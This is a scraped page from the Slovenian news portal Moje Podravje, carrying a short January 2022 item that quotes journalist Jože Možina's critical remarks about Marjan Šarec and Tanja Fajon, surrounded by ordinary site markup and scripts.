                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6972869d3260d" data-td_block_id="td_uid_7_6972869d3260d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6972869d3260d" data-td_block_id="td_uid_7_6972869d3260d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6972869d33160_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6972869d33160" ><script>var block_td_uid_8_6972869d33160 = new tdBlock();
block_td_uid_8_6972869d33160.id = "td_uid_8_6972869d33160";
block_td_uid_8_6972869d33160.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6972869d33160_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6972869d33160_rand","tdc_css_class_style":"td_uid_8_6972869d33160_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6972869d33160.td_column_number = "3";
block_td_uid_8_6972869d33160.block_type = "td_block_mega_menu";
block_td_uid_8_6972869d33160.post_count = "5";
block_td_uid_8_6972869d33160.found_posts = "204";
block_td_uid_8_6972869d33160.header_color = "";
block_td_uid_8_6972869d33160.ajax_pagination_infinite_stop = "";
block_td_uid_8_6972869d33160.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6972869d33160);
</script><div id=td_uid_8_6972869d33160 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6972869d33160" data-td_block_id="td_uid_8_6972869d33160"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6972869d33160" data-td_block_id="td_uid_8_6972869d33160"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22985" class="post-22985 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija tag-joze-mozina tag-marjan-sarec tag-siol-net tag-tanja-fajon tag-tv-slovenija" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo novinarke</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-02T07:48:34+00:00" >2. januarja, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fsarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C5%A0arec+za%C4%8Del+tekmovati+s+svojimi+liki%2C+Fajonova+nagrajena+za+svoje+pristransko+delo+novinarke&url=https%3A%2F%2Fmojepodravje.si%2Fsarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/&amp;media=https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png&description=%C5%A0arec+za%C4%8Del+tekmovati+s+svojimi+liki%2C+Fajonova+nagrajena+za+svoje+pristransko+delo+novinarke" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C5%A0arec+za%C4%8Del+tekmovati+s+svojimi+liki%2C+Fajonova+nagrajena+za+svoje+pristransko+delo+novinarke%20-%20https%3A%2F%2Fmojepodravje.si%2Fsarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png" data-caption="Dr. Jože Možina (vir: arhiv)"><img width="696" height="341" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina-696x341.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina-696x341.png 696w, https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina-300x147.png 300w, https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina-768x376.png 768w, https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina-324x160.png 324w, https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina-533x261.png 533w, https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina-858x420.png 858w, https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="joze mozina"/></a><figcaption class="wp-caption-text">Dr. Jože Možina (vir: arhiv)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Jože Možina je po izobrazbi profesor zgodovine in diplomirani sociolog kulture. Zaposlen je kot novinar, voditelj in avtor dokumentarnih filmov na RTV Slovenija. V današnjem intervjuju za portal Siol.net pa je spregovoril tudi o Marjanu Šarcu in Tanji Fajon. </strong></p>
<blockquote><p><strong>Oba sta v politiko vstopila z RTV Slovenija. Jože Možina je o njima povedal naslednje:</strong></p></blockquote>
<p>&#8220;Pomenljivo je, da oba omenjena in drugi kolegi v preteklosti odhajajo izključno v leve stranke, bi bil že čas, da se kdo pridruži tudi pomladnemu bloku (smeh), saj sicer tudi po tej plati RTV kaže svojo politično neuravnoteženost, če se malo pošalim.</p>
<p>G. Šarca sem takrat na TV zaposlil jaz in bil je odličen v svoji vlogi Serpentinška, tudi kot imitator politikov npr. Janeza Janše je odličen, škoda po svoje, da je šel v politiko in začel tekmovati s svojimi liki.</p>
<p>Nekdanje kolegice Tanje Fajon, ki je sicer prijazna gospa, ki jo velikokrat skrbi, pa se najbolj spomnim iz časa prvega slovenskega predsedovanja EU, ko se je izkazalo, da kot dopisnica iz Bruslja izpušča ali minimalizira pomembno dogajanje, na kar smo jo iz vodstva večkrat opozorili, no, v SD pa so jo nagradili s kandidaturo za evroposlanko.&#8221;</p>
<blockquote><p>Celoten pogovor lahko preberete na povezavi: <a href="https://siol.net/novice/slovenija/joze-mozina-to-so-ljudje-ki-imajo-prevladujoc-vpliv-na-rtv-slovenija-569532">siol.net</a></p></blockquote>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/joze-mozina/">Jože Možina</a></li><li><a href="https://mojepodravje.si/oznaka/marjan-sarec/">Marjan Šarec</a></li><li><a href="https://mojepodravje.si/oznaka/siol-net/">Siol.net</a></li><li><a href="https://mojepodravje.si/oznaka/tanja-fajon/">Tanja Fajon</a></li><li><a href="https://mojepodravje.si/oznaka/tv-slovenija/">TV Slovenija</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-01-02T07:48:34+00:00"><meta itemprop="dateModified" content="2022-01-02T07:48:34+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo novinarke"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png"><meta itemprop="width" content="1024"><meta itemprop="height" content="501"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6972869d34bc6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6972869d34bc6" ><script>var block_td_uid_9_6972869d34bc6 = new tdBlock();
block_td_uid_9_6972869d34bc6.id = "td_uid_9_6972869d34bc6";
block_td_uid_9_6972869d34bc6.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6972869d34bc6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6972869d34bc6_rand","tdc_css_class_style":"td_uid_9_6972869d34bc6_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22985,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_6972869d34bc6.td_column_number = "3";
block_td_uid_9_6972869d34bc6.block_type = "td_block_related_posts";
block_td_uid_9_6972869d34bc6.post_count = "3";
block_td_uid_9_6972869d34bc6.found_posts = "5759";
block_td_uid_9_6972869d34bc6.header_color = "";
block_td_uid_9_6972869d34bc6.ajax_pagination_infinite_stop = "";
block_td_uid_9_6972869d34bc6.max_num_pages = "1920";
tdBlocksArray.push(block_td_uid_9_6972869d34bc6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6972869d3979a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6972869d34bc6" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6972869d3979e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6972869d34bc6" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6972869d34bc6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6972869d34bc6" data-td_block_id="td_uid_9_6972869d34bc6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6972869d34bc6" data-td_block_id="td_uid_9_6972869d34bc6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
